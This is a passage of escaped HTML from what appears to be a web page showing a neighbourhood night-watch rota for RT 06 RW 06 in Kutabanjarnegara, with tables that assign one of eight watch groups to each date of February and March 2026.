\u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                              \u003Ctr\u003E\n            \u003Ctd\u003E14\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E \n                                 \u003Ctr\u003E\n            \u003Ctd\u003E15\u003C\/td\u003E\n             \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                     \u003Ctr\u003E\n            \u003Ctd\u003E16\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                       \u003Ctr\u003E\n            \u003Ctd\u003E17\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u0026gt;\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E \u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                         \u003Ctr\u003E\n            \u003Ctd\u003E18\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                            \u003Ctr\u003E\n            \u003Ctd\u003E19\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                              \u003Ctr\u003E\n            \u003Ctd\u003E20\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                       \u003Ctr\u003E\n            \u003Ctd\u003E21\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                         \u003Ctr\u003E\n            \u003Ctd\u003E22\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n                           \u003Ctr\u003E\n            \u003Ctd\u003E23\u003C\/td\u003E\n             \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                              \u003Ctr\u003E\n            \u003Ctd\u003E24\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                     \u003Ctr\u003E\n            \u003Ctd\u003E25\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                       \u003Ctr\u003E\n            \u003Ctd\u003E26\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                         \u003Ctr\u003E\n            \u003Ctd\u003E27\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                           \u003Ctr\u003E\n            \u003Ctd\u003E28\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                             \u003Ctr\u003E\n            \u003Ctd\u003E29\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                               \u003Ctr\u003E\n            \u003Ctd\u003E30\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n        \t\t\t\t\u003Ctr\u003E\n           \u003Ctd\u003E31\u003C\/td\u003E\n             \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n    \u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/table\u003E\u003C\/body\u003E\u003C\/html\u003E\u003C\/center\u003E\n\n\n\n\u003Cdiv class=\"content_2\" style=\"display: none;\"\u003E\n  \u003Ccenter\u003EJADWAL RONDA\u003Cbr \/\u003E\nRT 06 RW 06 KEL.KUTABANJARNEGARA\u003Cbr \/\u003E\n  PERUMAHAN GAYAM PERMAI\u003Cbr \/\u003E\u003C\/center\u003E\n\u003Chr \/\u003E\n  \u003Ccenter\u003E\u003Cb\u003EBULAN FEBRUARI 2026\u003C\/b\u003E\u003C\/center\u003E\n\n\n\u003Ccenter\u003E\u003Chtml lang=\"en\"\u003E\n\u003Chead\u003E\n    \u003Cmeta charset=\"UTF-8\"\u003E\u003C\/meta\u003E\n    \u003Cmeta content=\"width=device-width, initial-scale=1.0\" name=\"viewport\"\u003E\u003C\/meta\u003E\n    \u003Ctitle\u003EMengenal Tabel HTML\u003C\/title\u003E\n    \u003Cstyle\u003E\n        table {\n            border-collapse: collapse;\n        }\n        table, th, td {\n            border: 1px solid black;\n        }\n        th, td {\n            padding: 1px;\n        }\n        th {\n            background-color: #083B74;\n            color: white;\n        }\n       td {\n            background-color: #;\n            color: black;\n        }\n    \u003C\/style\u003E\n\u003C\/head\u003E\n\u003Cbody\u003E\n\n         \u003Ctable border=\"0\" style=\"width: 300px;\"\u003E\n\n           \u003Ctr\u003E\n            \u003Cth bgcolor=\"yellow\" rowspan=\"2\" width=\"26.3px\"\u003ETGL\u003C\/th\u003E\n          \u003Cth bgcolor=\"#00ff80\" colspan=\"8\"\u003E\u003Ccenter\u003EREGU\u003C\/center\u003E\u003C\/th\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n         \n             \u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E1\u003C\/center\u003E\u003C\/th\u003E\n            \u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E2\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E3\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E4\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E5\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E6\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E7\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E8\u003C\/center\u003E\u003C\/th\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n           \u003Ctr height=\"10px\"\u003E\n            \u003Ctd\u003E1\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd\u003E2\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd\u003E3\u003C\/td\u003E\n            \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd\u003E4\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n            \u003Ctr\u003E\n            \u003Ctd\u003E5\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003C\/tr\u003E\n              \u003Ctr\u003E\n            \u003Ctd\u003E6\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                \u003C\/tr\u003E\n              \u003Ctr\u003E\n            \u003Ctd\u003E7\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E \n                 \u003C\/tr\u003E\n              \u003Ctr\u003E\n            \u003Ctd\u003E8\u003C\/td\u003E\n             \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                   \u003Ctr\u003E\n            \u003Ctd\u003E9\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                     \u003Ctr\u003E\n            \u003Ctd\u003E10\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                       \u003Ctr\u003E\n            \u003Ctd\u003E11\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                         \u003Ctr\u003E\n            \u003Ctd\u003E12\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                           \u003Ctr\u003E\n            \u003Ctd\u003E13\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                              \u003Ctr\u003E\n            \u003Ctd\u003E14\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                                 \u003Ctr\u003E\n            \u003Ctd\u003E15\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E \n                     \u003Ctr\u003E\n            \u003Ctd\u003E16\u003C\/td\u003E\n             \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                       \u003Ctr\u003E\n            \u003Ctd\u003E17\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                         \u003Ctr\u003E\n            \u003Ctd\u003E18\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                            \u003Ctr\u003E\n            \u003Ctd\u003E19\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                              \u003Ctr\u003E\n            \u003Ctd\u003E20\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                     \u003Ctr\u003E\n            \u003Ctd\u003E21\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                       \u003Ctr\u003E\n            \u003Ctd\u003E22\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                         \u003Ctr\u003E\n            \u003Ctd\u003E23\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n                           \u003Ctr\u003E\n            \u003Ctd\u003E24\u003C\/td\u003E\n             \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                              \u003Ctr\u003E\n            \u003Ctd\u003E25\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                     \u003Ctr\u003E\n            \u003Ctd\u003E26\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                       \u003Ctr\u003E\n            \u003Ctd\u003E27\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                         \u003Ctr\u003E\n            \u003Ctd\u003E28\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                           \u003Ctr\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n              \n        \u003C\/tr\u003E\n    \u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/table\u003E\u003C\/body\u003E\u003C\/html\u003E\u003C\/center\u003E\u003C\/div\u003E\n\n\n\n\n\n\u003Cdiv class=\"content_3\" style=\"display: none;\"\u003E\n   \u003Ccenter\u003EJADWAL RONDA\u003Cbr \/\u003E\nRT 06 RW 06 KEL.KUTABANJARNEGARA\u003Cbr \/\u003E\n  PERUMAHAN GAYAM PERMAI\u003Cbr \/\u003E\u003C\/center\u003E\n\u003Chr \/\u003E\n\u003Ccenter\u003E\u003Cb\u003EBULAN MARET 2026\u003C\/b\u003E\n\n\n\u003Chtml lang=\"en\"\u003E\n\u003Chead\u003E\n    \u003Cmeta charset=\"UTF-8\"\u003E\u003C\/meta\u003E\n    \u003Cmeta content=\"width=device-width, initial-scale=1.0\" name=\"viewport\"\u003E\u003C\/meta\u003E\n    \u003Ctitle\u003EMengenal Tabel HTML\u003C\/title\u003E\n    \u003Cstyle\u003E\n        table {\n            border-collapse: collapse;\n        }\n        table, th, td {\n            border: 1px solid black;\n        }\n        th, td {\n            padding: 1px;\n        }\n        th {\n            background-color: #083B74;\n            color: white;\n        }\n       td {\n            background-color: #;\n            color: black;\n        }\n    \u003C\/style\u003E\n\u003C\/head\u003E\n\u003Cbody\u003E\n\n         \u003Ctable border=\"0\" style=\"width: 300px;\"\u003E\n\n           \u003Ctr\u003E\n            \u003Cth bgcolor=\"yellow\" rowspan=\"2\" width=\"26.3px\"\u003ETGL\u003C\/th\u003E\n          \u003Cth 